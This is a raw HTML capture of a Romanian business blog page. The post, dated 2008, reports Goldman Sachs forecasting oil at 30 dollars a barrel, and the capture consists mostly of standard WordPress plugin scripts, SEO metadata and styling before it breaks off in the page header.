

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ascentgroup.ro/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/
body_size: 28276
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ro" href="https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/" />
<link rel="alternate" hreflang="en" href="https://www.ascentgroup.eu/en/30-dollars-per-oil-barrel-at-the-beginning-at-the-next-year-according-to-goldman-sachs/" />
<link rel="alternate" hreflang="it" href="https://www.ascentgroup.eu/it/il-petrolio-raggiungera-i-30-dollari-allinizio-del-anno-prossimo-conforme-a-goldman-sachs/" />
<link rel="alternate" hreflang="x-default" href="https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Petrolul va atinge 30 de dolari la începutul anului următor conform Goldman Sachs</title>
	<link rel="canonical" href="https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Petrolul va atinge 30 de dolari la începutul anului următor conform Goldman Sachs" />
	<meta property="og:description" content="Estimările făcute de analiştii Goldman Sachs sunt optimiste în ceea ce priveşte preţul barilul de petrol care ar putea să scadă până la 30 de dolari în primul trimestru al anului viitor. Reducerea cererii ca urmare a crizei globale şi recesiunea cu care se confruntă unele state puternic industrializate ar fi principalele motive al acestei estimări. Este de aşteptat ca OPEC să reducă producţia la începutul anului următor cu un milioan de barili pe zi în plus faţă de reducerea aşteptată pentru această lună. În prezent, petrolul este cotat la 46,28 dolari pe baril la New York şi de 46,41 dolari pe baril la Londra. Valorile sunt cu aproape 100 de dolari mai mici decât cotaţia record din iulie, de 147,27 de dolari pe baril." />
	<meta property="og:url" content="https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/" />
	<meta property="og:site_name" content="Ascent Group" />
	<meta property="article:published_time" content="2008-12-17T13:58:26+00:00" />
	<meta property="article:modified_time" content="2025-10-21T12:57:03+00:00" />
	<meta property="og:image" content="https://www.ascentgroup.eu/wp-content/uploads/2020/09/oil-3.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="rainfall" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="rainfall" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/#article","isPartOf":{"@id":"https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/"},"author":{"name":"rainfall","@id":"https://www.ascentgroup.eu/#/schema/person/df1bea35ce7ea529d12ed57d6e240615"},"headline":"Petrolul va atinge 30 de dolari la începutul anului următor conform Goldman Sachs","datePublished":"2008-12-17T13:58:26+00:00","dateModified":"2025-10-21T12:57:03+00:00","mainEntityOfPage":{"@id":"https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/"},"wordCount":279,"publisher":{"@id":"https://www.ascentgroup.eu/#organization"},"image":{"@id":"https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/#primaryimage"},"thumbnailUrl":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/oil-3.jpg","articleSection":["Mediul de afaceri","Toate categoriile"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/","url":"https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/","name":"Petrolul va atinge 30 de dolari la începutul anului următor conform Goldman Sachs","isPartOf":{"@id":"https://www.ascentgroup.eu/#website"},"primaryImageOfPage":{"@id":"https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/#primaryimage"},"image":{"@id":"https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/#primaryimage"},"thumbnailUrl":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/oil-3.jpg","datePublished":"2008-12-17T13:58:26+00:00","dateModified":"2025-10-21T12:57:03+00:00","breadcrumb":{"@id":"https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/#primaryimage","url":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/oil-3.jpg","contentUrl":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/oil-3.jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.ascentgroup.eu/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.ascentgroup.eu/blog/"},{"@type":"ListItem","position":3,"name":"Petrolul va atinge 30 de dolari la începutul anului următor conform Goldman Sachs"}]},{"@type":"WebSite","@id":"https://www.ascentgroup.eu/#website","url":"https://www.ascentgroup.eu/","name":"Ascent Group","description":"","publisher":{"@id":"https://www.ascentgroup.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ascentgroup.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.ascentgroup.eu/#organization","name":"Ascent Group","url":"https://www.ascentgroup.eu/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.ascentgroup.eu/#/schema/logo/image/","url":"https://www.ascentgroup.ro/wp-content/uploads/2023/02/logo.svg","contentUrl":"https://www.ascentgroup.ro/wp-content/uploads/2023/02/logo.svg","width":297,"height":31,"caption":"Ascent Group"},"image":{"@id":"https://www.ascentgroup.eu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ascentgroup.eu/#/schema/person/df1bea35ce7ea529d12ed57d6e240615","name":"rainfall","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.ascentgroup.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f1d2e5e085623ca446cf5f19c2b20ff77dcf95e220bb075f3de12b6b389a9182?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f1d2e5e085623ca446cf5f19c2b20ff77dcf95e220bb075f3de12b6b389a9182?s=96&d=mm&r=g","caption":"rainfall"},"sameAs":["http://ascent.acid.ro"],"url":"https://www.ascentgroup.eu/author/rainfall/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.ascentgroup.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.ascentgroup.ro/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1764760756' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.ascentgroup.ro/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1764760756' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.ascentgroup.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1764177730' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif:400,700&#038;display=swap' type='text/css' media='screen' />
<link rel='stylesheet' id='css-css' href='https://www.ascentgroup.ro/wp-content/themes/ascentgroup/assets/dist/css/main.css?ver=1764839474' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/jquery.min.js?ver=1764702658" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1764702658" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1c2838","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ee403d","button_1_button_hover":"#be3331","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ee403d","button_3_button_hover":"#be3331","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.ascentgroup.eu/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1764760756" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1764177730" id="wpml-legacy-dropdown-0-js"></script>
<meta name="generator" content="WPML ver:4.8.6 stt:1,27,44,54;" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge,
li.captcha {
	display: none;
}		</style>
		
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.ascentgroup.eu/favicon/apple-touch-icon.png?v=2">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.ascentgroup.eu/favicon/favicon-32x32.png?v=2">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.ascentgroup.eu/favicon/favicon-16x16.png?v=2">
<link rel="manifest" href="https://www.ascentgroup.eu/favicon/site.webmanifest?v=2">
<link rel="shortcut icon" href="https://www.ascentgroup.eu/favicon/favicon.ico?v=2">
<meta name="apple-mobile-web-app-title" content="AscentGroup">
<meta name="application-name" content="AscentGroup">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="https://www.ascentgroup.eu/favicon/browserconfig.xml?v=2">
<meta name="theme-color" content="#ffffff">

    
    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
    
        <body class="wp-singular post-template-default single single-post postid-1823 single-format-standard wp-theme-ascentgroup">

    
    
    <div class="wrapper">

        <header class="header">

            <div class="header__top">

                <div class="header__wpml">

                    <div class="globe">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g fill="none" fill-rule="evenodd" stroke="#0D223F" stroke-linecap="round" stroke-linejoin="round"><path d="M11.667 16.18h0a7.667 7.667 0 114.97-6.515"/><path d="M1.449 7.657h4.056c.53 0 1.04.21 1.414.585l.748.747h0a2 2 0 01.08 2.744l-.908 1.022h0a1.997 1.997 0 00-.506 1.328v2.097m8.174-12.523h-3.866 0a1.5 1.5 0 100 3h.288a1.997 1.997 0 011.666.89l.756 1.133m3.316 3.977c0 1.666-2.667 4-2.667 4s-2.667-2.334-2.667-4h0a2.667 2.667 0 115.334 0s0 0 0 0h0z"/><path d="M14 12.49h0c.092 0 .166.074.167.165v.002m-.334 0h0c0-.092.074-.167.166-.167H14m0 .333h0a.166.166 0 01-.167-.166s0 0 0 0m.334 0h0a.166.166 0 01-.167.166"/></g></svg>                    </div>

                    <div class="arrow">
                        <svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg>                    </div>

                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to Română">
                <span class="wpml-ls-native" role="menuitem">Română</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://www.ascentgroup.eu/en/30-dollars-per-oil-barrel-at-the-beginning-at-the-next-year-according-to-goldman-sachs/" class="wpml-ls-link" role="menuitem" aria-label="Switch to English" title="Switch to English">
                            <span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://www.ascentgroup.eu/it/il-petrolio-raggiungera-i-30-dollari-allinizio-del-anno-prossimo-conforme-a-goldman-sachs/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Italiano" title="Switch to Italiano">
                            <span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-uk wpml-ls-last-item" role="none">
						<a href="https://www.ascentgroup.eu/uk/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Ukrainian" title="Switch to Ukrainian">
                            <span class="wpml-ls-native" lang="uk">Ukrainian</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>

                </div>

                <div class="header__lay">

                    <nav class="header__nav -primary"><ul id="menu-header-primary" class="header__menu -primary"><li id="menu-item-11958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11958"><a href="https://www.ascentgroup.ro/evenimente/hrevolution-conference-arad-11-noiembrie-2025/">HRevolution Conference 2025</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a target="_blank" href="https://www.ascentjobs.ro/">Jobs</a></li>
</ul></nav>
                    <div class="header__search">

                        <form role="search" method="get" id="searchform" class="searchform" action="https://www.ascentgroup.eu">
	 	<div>
	 		<label class="screen-reader-text" for="s">Caută după:</label>
	 		<input type="text" value="" name="s" id="s" placeholder="Caută pe site">
	 		<input type="submit" id="searchsubmit" value="Caută">
	 	</div>
	 </form><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><g fill="#90A4AE"><path d="M6.228.257a5.97 5.97 0 00-5.97 5.97A5.97 5.97 0 106.228.258zm0 1.647a4.323 4.323 0 110 8.648 4.323 4.323 0 010-8.649z"/><path d="M9.285 9.285a.823.823 0 011.087-.068l.078.068 3.051 3.052a.824.824 0 01-1.087 1.233l-.077-.069-3.052-3.051a.823.823 0 010-1.165z"/></g></svg>
                    </div>

                    <a href="https://www.ascentgroup.ro/solicita-un-serviciu/" class="header__request">SOLICITĂ UN SERVICIU<svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

                </div>

            </div>

            <div class="header__bottom">

                <a href="https://www.ascentgroup.eu" class="header__logo">

